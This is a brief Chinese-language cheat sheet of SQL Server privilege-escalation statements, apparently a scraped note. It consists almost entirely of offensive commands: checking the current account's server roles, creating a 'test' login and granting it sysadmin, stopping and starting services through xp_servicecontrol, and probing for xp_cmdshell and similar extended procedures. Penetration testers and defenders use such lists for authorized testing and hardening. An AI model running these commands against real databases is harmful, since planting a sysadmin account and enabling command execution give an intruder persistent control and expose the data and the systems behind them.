 常用的SQL Server提权语句
1、查看当前账户权限
select IS_SRVROLEMEMBER('sysadmin')
以下类似 serveradmin、setupadmin、securityadmin、diskadmin、bulkadmin
select IS_MEMBER('db_owner')
2、添加用户
exec master.dbo.sp_addlogin test,password  #添加用户
exec master.dbo.sp_addsrvrolemember test,sysadmin #加权限
3、启动停止服务
exec master..xp_servicecontrol 'stop','test'
exec master..xp_servicecontrol 'start','test'
4、检查功能
SELECT count(*) FROM master.dbo.sysobjects WHERE name= 'xp_cmdshell'
xp_cmdshell、xp_regread、sp_makewebtask、xp_subdirs、xp_dirtree、sp_addextendedproc